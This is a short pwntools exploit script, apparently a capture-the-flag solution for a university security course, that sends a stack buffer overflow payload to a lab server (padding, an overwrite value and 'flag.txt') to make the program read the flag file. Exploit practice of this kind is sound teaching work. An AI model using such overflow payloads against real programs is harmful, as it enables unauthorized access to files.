 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"aaaaaaaaaaaaaaaaaaaa" + b'\x22\x21\xfc\xfe' + b"flag.txt")
13 r.interactive()